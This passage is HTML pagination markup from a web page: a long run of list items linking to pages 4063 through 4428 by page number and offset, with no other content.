					<a class="page-link" href="?page=4063&offset=81240">4063</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4064&offset=81260">4064</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4065&offset=81280">4065</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4066&offset=81300">4066</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4067&offset=81320">4067</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4068&offset=81340">4068</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4069&offset=81360">4069</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4070&offset=81380">4070</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4071&offset=81400">4071</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4072&offset=81420">4072</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4073&offset=81440">4073</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4074&offset=81460">4074</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4075&offset=81480">4075</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4076&offset=81500">4076</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4077&offset=81520">4077</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4078&offset=81540">4078</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4079&offset=81560">4079</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4080&offset=81580">4080</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4081&offset=81600">4081</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4082&offset=81620">4082</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4083&offset=81640">4083</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4084&offset=81660">4084</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4085&offset=81680">4085</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4086&offset=81700">4086</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4087&offset=81720">4087</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4088&offset=81740">4088</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4089&offset=81760">4089</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4090&offset=81780">4090</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4091&offset=81800">4091</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4092&offset=81820">4092</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4093&offset=81840">4093</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4094&offset=81860">4094</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4095&offset=81880">4095</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4096&offset=81900">4096</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4097&offset=81920">4097</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4098&offset=81940">4098</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4099&offset=81960">4099</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4100&offset=81980">4100</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4101&offset=82000">4101</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4102&offset=82020">4102</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4103&offset=82040">4103</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4104&offset=82060">4104</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4105&offset=82080">4105</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4106&offset=82100">4106</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4107&offset=82120">4107</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4108&offset=82140">4108</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4109&offset=82160">4109</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4110&offset=82180">4110</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4111&offset=82200">4111</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4112&offset=82220">4112</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4113&offset=82240">4113</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4114&offset=82260">4114</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4115&offset=82280">4115</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4116&offset=82300">4116</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4117&offset=82320">4117</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4118&offset=82340">4118</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4119&offset=82360">4119</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4120&offset=82380">4120</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4121&offset=82400">4121</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4122&offset=82420">4122</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4123&offset=82440">4123</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4124&offset=82460">4124</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4125&offset=82480">4125</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4126&offset=82500">4126</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4127&offset=82520">4127</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4128&offset=82540">4128</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4129&offset=82560">4129</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4130&offset=82580">4130</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4131&offset=82600">4131</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4132&offset=82620">4132</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4133&offset=82640">4133</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4134&offset=82660">4134</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4135&offset=82680">4135</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4136&offset=82700">4136</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4137&offset=82720">4137</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4138&offset=82740">4138</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4139&offset=82760">4139</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4140&offset=82780">4140</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4141&offset=82800">4141</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4142&offset=82820">4142</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4143&offset=82840">4143</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4144&offset=82860">4144</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4145&offset=82880">4145</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4146&offset=82900">4146</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4147&offset=82920">4147</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4148&offset=82940">4148</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4149&offset=82960">4149</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4150&offset=82980">4150</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4151&offset=83000">4151</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4152&offset=83020">4152</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4153&offset=83040">4153</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4154&offset=83060">4154</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4155&offset=83080">4155</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4156&offset=83100">4156</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4157&offset=83120">4157</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4158&offset=83140">4158</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4159&offset=83160">4159</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4160&offset=83180">4160</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4161&offset=83200">4161</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4162&offset=83220">4162</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4163&offset=83240">4163</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4164&offset=83260">4164</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4165&offset=83280">4165</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4166&offset=83300">4166</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4167&offset=83320">4167</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4168&offset=83340">4168</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4169&offset=83360">4169</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4170&offset=83380">4170</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4171&offset=83400">4171</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4172&offset=83420">4172</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4173&offset=83440">4173</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4174&offset=83460">4174</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4175&offset=83480">4175</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4176&offset=83500">4176</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4177&offset=83520">4177</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4178&offset=83540">4178</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4179&offset=83560">4179</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4180&offset=83580">4180</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4181&offset=83600">4181</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4182&offset=83620">4182</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4183&offset=83640">4183</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4184&offset=83660">4184</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4185&offset=83680">4185</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4186&offset=83700">4186</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4187&offset=83720">4187</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4188&offset=83740">4188</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4189&offset=83760">4189</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4190&offset=83780">4190</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4191&offset=83800">4191</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4192&offset=83820">4192</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4193&offset=83840">4193</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4194&offset=83860">4194</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4195&offset=83880">4195</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4196&offset=83900">4196</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4197&offset=83920">4197</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4198&offset=83940">4198</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4199&offset=83960">4199</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4200&offset=83980">4200</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4201&offset=84000">4201</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4202&offset=84020">4202</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4203&offset=84040">4203</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4204&offset=84060">4204</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4205&offset=84080">4205</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4206&offset=84100">4206</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4207&offset=84120">4207</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4208&offset=84140">4208</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4209&offset=84160">4209</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4210&offset=84180">4210</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4211&offset=84200">4211</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4212&offset=84220">4212</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4213&offset=84240">4213</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4214&offset=84260">4214</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4215&offset=84280">4215</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4216&offset=84300">4216</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4217&offset=84320">4217</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4218&offset=84340">4218</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4219&offset=84360">4219</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4220&offset=84380">4220</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4221&offset=84400">4221</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4222&offset=84420">4222</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4223&offset=84440">4223</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4224&offset=84460">4224</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4225&offset=84480">4225</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4226&offset=84500">4226</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4227&offset=84520">4227</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4228&offset=84540">4228</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4229&offset=84560">4229</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4230&offset=84580">4230</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4231&offset=84600">4231</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4232&offset=84620">4232</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4233&offset=84640">4233</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4234&offset=84660">4234</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4235&offset=84680">4235</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4236&offset=84700">4236</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4237&offset=84720">4237</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4238&offset=84740">4238</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4239&offset=84760">4239</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4240&offset=84780">4240</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4241&offset=84800">4241</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4242&offset=84820">4242</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4243&offset=84840">4243</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4244&offset=84860">4244</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4245&offset=84880">4245</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4246&offset=84900">4246</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4247&offset=84920">4247</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4248&offset=84940">4248</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4249&offset=84960">4249</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4250&offset=84980">4250</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4251&offset=85000">4251</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4252&offset=85020">4252</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4253&offset=85040">4253</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4254&offset=85060">4254</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4255&offset=85080">4255</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4256&offset=85100">4256</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4257&offset=85120">4257</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4258&offset=85140">4258</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4259&offset=85160">4259</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4260&offset=85180">4260</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4261&offset=85200">4261</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4262&offset=85220">4262</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4263&offset=85240">4263</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4264&offset=85260">4264</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4265&offset=85280">4265</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4266&offset=85300">4266</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4267&offset=85320">4267</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4268&offset=85340">4268</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4269&offset=85360">4269</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4270&offset=85380">4270</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4271&offset=85400">4271</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4272&offset=85420">4272</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4273&offset=85440">4273</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4274&offset=85460">4274</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4275&offset=85480">4275</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4276&offset=85500">4276</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4277&offset=85520">4277</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4278&offset=85540">4278</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4279&offset=85560">4279</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4280&offset=85580">4280</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4281&offset=85600">4281</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4282&offset=85620">4282</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4283&offset=85640">4283</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4284&offset=85660">4284</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4285&offset=85680">4285</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4286&offset=85700">4286</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4287&offset=85720">4287</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4288&offset=85740">4288</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4289&offset=85760">4289</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4290&offset=85780">4290</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4291&offset=85800">4291</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4292&offset=85820">4292</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4293&offset=85840">4293</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4294&offset=85860">4294</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4295&offset=85880">4295</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4296&offset=85900">4296</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4297&offset=85920">4297</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4298&offset=85940">4298</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4299&offset=85960">4299</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4300&offset=85980">4300</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4301&offset=86000">4301</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4302&offset=86020">4302</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4303&offset=86040">4303</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4304&offset=86060">4304</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4305&offset=86080">4305</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4306&offset=86100">4306</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4307&offset=86120">4307</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4308&offset=86140">4308</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4309&offset=86160">4309</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4310&offset=86180">4310</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4311&offset=86200">4311</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4312&offset=86220">4312</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4313&offset=86240">4313</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4314&offset=86260">4314</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4315&offset=86280">4315</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4316&offset=86300">4316</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4317&offset=86320">4317</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4318&offset=86340">4318</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4319&offset=86360">4319</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4320&offset=86380">4320</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4321&offset=86400">4321</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4322&offset=86420">4322</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4323&offset=86440">4323</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4324&offset=86460">4324</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4325&offset=86480">4325</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4326&offset=86500">4326</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4327&offset=86520">4327</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4328&offset=86540">4328</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4329&offset=86560">4329</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4330&offset=86580">4330</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4331&offset=86600">4331</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4332&offset=86620">4332</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4333&offset=86640">4333</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4334&offset=86660">4334</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4335&offset=86680">4335</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4336&offset=86700">4336</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4337&offset=86720">4337</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4338&offset=86740">4338</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4339&offset=86760">4339</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4340&offset=86780">4340</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4341&offset=86800">4341</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4342&offset=86820">4342</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4343&offset=86840">4343</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4344&offset=86860">4344</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4345&offset=86880">4345</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4346&offset=86900">4346</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4347&offset=86920">4347</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4348&offset=86940">4348</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4349&offset=86960">4349</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4350&offset=86980">4350</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4351&offset=87000">4351</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4352&offset=87020">4352</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4353&offset=87040">4353</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4354&offset=87060">4354</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4355&offset=87080">4355</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4356&offset=87100">4356</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4357&offset=87120">4357</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4358&offset=87140">4358</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4359&offset=87160">4359</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4360&offset=87180">4360</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4361&offset=87200">4361</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4362&offset=87220">4362</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4363&offset=87240">4363</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4364&offset=87260">4364</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4365&offset=87280">4365</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4366&offset=87300">4366</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4367&offset=87320">4367</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4368&offset=87340">4368</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4369&offset=87360">4369</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4370&offset=87380">4370</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4371&offset=87400">4371</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4372&offset=87420">4372</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4373&offset=87440">4373</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4374&offset=87460">4374</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4375&offset=87480">4375</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4376&offset=87500">4376</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4377&offset=87520">4377</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4378&offset=87540">4378</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4379&offset=87560">4379</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4380&offset=87580">4380</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4381&offset=87600">4381</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4382&offset=87620">4382</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4383&offset=87640">4383</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4384&offset=87660">4384</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4385&offset=87680">4385</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4386&offset=87700">4386</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4387&offset=87720">4387</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4388&offset=87740">4388</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4389&offset=87760">4389</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4390&offset=87780">4390</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4391&offset=87800">4391</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4392&offset=87820">4392</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4393&offset=87840">4393</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4394&offset=87860">4394</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4395&offset=87880">4395</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4396&offset=87900">4396</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4397&offset=87920">4397</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4398&offset=87940">4398</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4399&offset=87960">4399</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4400&offset=87980">4400</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4401&offset=88000">4401</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4402&offset=88020">4402</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4403&offset=88040">4403</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4404&offset=88060">4404</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4405&offset=88080">4405</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4406&offset=88100">4406</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4407&offset=88120">4407</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4408&offset=88140">4408</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4409&offset=88160">4409</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4410&offset=88180">4410</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4411&offset=88200">4411</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4412&offset=88220">4412</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4413&offset=88240">4413</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4414&offset=88260">4414</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4415&offset=88280">4415</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4416&offset=88300">4416</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4417&offset=88320">4417</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4418&offset=88340">4418</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4419&offset=88360">4419</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4420&offset=88380">4420</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4421&offset=88400">4421</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4422&offset=88420">4422</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4423&offset=88440">4423</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4424&offset=88460">4424</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4425&offset=88480">4425</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4426&offset=88500">4426</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4427&offset=88520">4427</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4428&offset=88540">4428</a>
				</li>
